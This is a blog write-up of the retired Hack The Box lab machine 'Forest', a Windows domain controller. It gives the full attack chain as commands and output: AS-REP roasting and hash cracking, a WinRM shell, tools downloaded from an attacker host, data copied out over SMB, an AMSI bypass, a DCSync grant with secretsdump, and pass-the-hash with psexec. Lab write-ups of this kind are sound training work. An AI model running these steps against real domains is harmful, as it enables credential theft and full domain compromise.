Security Blog, Rants, Raves, Write-ups, and Code
Forest
| Name: | Forest |
|---|---|
| Release Date: | 22 Oct 2019 |
| Retire Date: | 21 Mar 2020 |
| OS: | Windows  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
cube0x0 |
 |
cube0x0 |
| Creator: | egre55 && mrb3n |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./forest 10.10.10.161
$ nmap -sC -sV -oA ./forest 10.10.10.161
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-01 15:40 EDT
Nmap scan report for 10.10.10.161
Host is up (0.095s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-04-01 19:48:38Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at
https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=4/1%Time=5E84EE70%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h27m08s, deviation: 4h02m32s, median: 7m06s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2020-04-01T12:51:00-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-04-01T19:50:57
|_ start_date: 2020-03-31T20:11:05
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 308.31 seconds
Here we have a Windows Server 2016 running with DNS, SMB, LDAP, and a few other nicities but amazingly no web ports. Combine LDAP with the name of the box "Forest" and we can be fairly certain that this is a Domain Controller and that we are attacking LDAP. So, first off, let's check the ldap service to see if anonymous binding is enabled. We do this with
ldapsearch -h 10.10.10.161 -p 389 -x -b "dc=htb,dc=local"

In ldapsearch the -h is the host, -p is the port, -x is for connecting anonymously, and -b is the base distiguished name which we can pull from the SMB response in the nmap output. The output is too large to add here, but is in the above CTB file. In line 7,826 (not joking) of the ldapsearch output, we find svc-alfreso. Alfresco is a Content and Process service. One of their support douments here, tells us that Kerberos pre-authentication must be off in order for Alfresco to work with AD. Excellent! That means we can request a Kerberos ticket as svc-alfresco. Somebody didn't think that one through. If we do a Google search for Kerberoast with Alfresco, our top result is Roasting AS-REPs. Using GetNPUsers.py from impacket, we can grab the hash.
$ python3 /impacket/examples/GetNPUsers.py htb.local/svc-alfresco -no-pass -dc-ip 10.10.10.161
Impacket v0.9.21.dev1+20200211.101047.70c38fbe - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for svc-alfresco
[email protected]:a040aefd7bff8087e7882099dccfe4b8$8c1bc899ab1be6b956b2b01f96aeee25cc877cfe7d298c668456b43bc41b08cc0a19bacef434ebd5664bebe8e1f6e27a7999dbfb5a035d64
4b196ad24ceb5391f9b94a6521281a73b2a51adfd65bf750c10297dc3955e0852d6ef36e416a872fbde223b977fa6b48744a925eeddf63e8d7ed7c59c696fa2e4fcd601200f6b6a591a76918e6235bbae43eb7f7899b53ed96ab0e
133ea99550114076ace76390e066ba4056df7830610272e342e7c41a51e8537f8f19da45b8008a1ce7b1e1e48e99d34bc869b25ffbc287d4e2a4f4d0951f8d34e92cef6a7d45cd0248d413c50462b7b201f76d
Let's use hackcat to break it.
$ hashcat -m 18200 --force -a 0 hash.txt /usr/share/wordlists/rockyou.txt
*Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
[email protected]:a040aefd7bff8087e7882099dccfe4b8$8c1bc899ab1be6b956b2b01f96aeee25cc877cfe7d298c668456b43bc41b08cc0a19bacef434ebd5664bebe8e1f6e27a7999dbfb5a035d64
4b196ad24ceb5391f9b94a6521281a73b2a51adfd65bf750c10297dc3955e0852d6ef36e416a872fbde223b977fa6b48744a925eeddf63e8d7ed7c59c696fa2e4fcd601200f6b6a591a76918e6235bbae43eb7f7899b53ed96ab0e
133ea99550114076ace76390e066ba4056df7830610272e342e7c41a51e8537f8f19da45b8008a1ce7b1e1e48e99d34bc869b25ffbc287d4e2a4f4d0951f8d34e92cef6a7d45cd0248d413c50462b7b201f76d:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: [email protected]:a040aefd7bff80...01f76d
Time.Started.....: Wed Apr 1 16:28:48 2020 (5 secs)
Time.Estimated...: Wed Apr 1 16:28:53 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 826.1 kH/s (11.65ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4096000/14344385 (28.55%)
Rejected.........: 0/4096000 (0.00%)
Restore.Point....: 4079616/14344385 (28.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: s9039554h -> s/nd/0s
Started: Wed Apr 1 16:28:38 2020
Stopped: Wed Apr 1 16:28:55 2020
So, the password is s3rvice. That's just laziness right there. Windows box so SSH is out. Let's expand our port scan and see if any other Remote Access Tools (RATs) are available.
Interestingly enough, we do find another port open. We find 47001 open with WinRM running on it.
$ nmap -p- 10.10.10.161
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-01 20:28 EDT
Nmap scan report for 10.10.10.161
Host is up (0.13s latency).
Not shown: 65511 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49676/tcp open unknown
49677/tcp open unknown
49684/tcp open unknown
49706/tcp open unknown
49910/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 720.02 seconds
To exploit WinRM, let's use Evil-WinRM, which can be found on the HackPlayers github here.
So, with ruby evil-winrm.rb -i 10.10.10.161 -u svc-alfresco -p s3rvice, we get a low level shell. Let's now map out the domain and see what privileges everyone has. First, let's get Bloodhound onto the target. You can get Bloodhound here (or just use pip install bloodhound or apt-get install bloodhound I went the apt-get direction) and I highly recommend it. For AD mapping it's a powerful tool. To get it to the target, set up a SimpleHTTPServer and use:
Attacker Machine:
python3 http.server 8081
Victim Machine:
(new-object System.Net.WebClient).DownloadFile('http://YOURIP:PORT/SharpHound.exe', 'C:\Users\svc-alfresco\Desktop\SharpHound.exe')
./SharpHound.exe
It will create 2 new files. You need to get those files back to your machine. Easily done with a little certutil magic.

20200401143304_BloodHound.zip
MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
Next, we can use the smbserver.py from impacket to move the files over. Create an smb folder, and then run:
Attacking Machine:
sudo python3 /impacket/examples/smbserver.py share smb
Victim Machine:
Copy-Item -Path ./20200401143304_BloodHound.zip -Destination \\10.10.XX.XX\share\20200401143304_BloodHound.zip;
Copy-Item -Path ./MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin -Destination \\10.10.XX.XX\share\MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin;

The files are now on your machine. Time to fire up BloodHound. To start, use:
sudo neo4j console
bloodhound
If this is your first time using BloodHound, or you are using it for the first time on a fresh install, you first need to go to http://localhost:7474 and change the neo4j:neo4j default credential. When you run bloodhound, you'll need to use those new creds. Set your starting "node" as [email protected]. When BloodHound shows you the user, right click on it and select owned. Click on the 3 stacked horizontal lines (the hamburger :D) and select the Queries tab. From there, select "Shortest Path from Owned Principles"

The graph shows that svc-alfresco has permissions to:
1) Create an account (Account Operators)
2) Add users to Exchange Windows Permissions (Because Account Operators has Generic All permissions on Exchange Windows Permissions)
3) Exchange Windows Permissions has WriteDACL to the Domain.
I'm going to rapid fire the next few commands. We are going to create a new user, add that user to the Exchange Windows Permissions group, and then use the new user and PowerSploit
to dump all of the password hashes. Here goes:
net user uvbeenhacked password /add /domain
net group "Exchange Windows Permissions" /add uvbeenhacked
Switch to Attacking Machine and the Directory PowerView is in (PowerSploit/Recon/PowerView.ps1)
python -m SimpleHTTPServer 8081
Switch BACK to the Victim
menu
Bypass-4MSI
(new-object System.Net.WebClient).DownloadFile('http://10.10.XX.XX:8081/PowerView.ps1', 'C:\Users\svc-alfresco\Desktop\PowerView.ps1')
$pass = convertto-securestring 'password' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('htb\uvbeenhacked', $pass)
Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity uvbeenhacked -Rights DCSync
Switch back to the Attacking Machine
sudo python3 /impacket/examples/secretsdump.py htb.local\uvbeenhacked:[email protected]

From here, we can pass the hash to get an Administrator shell using:
/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 [email protected]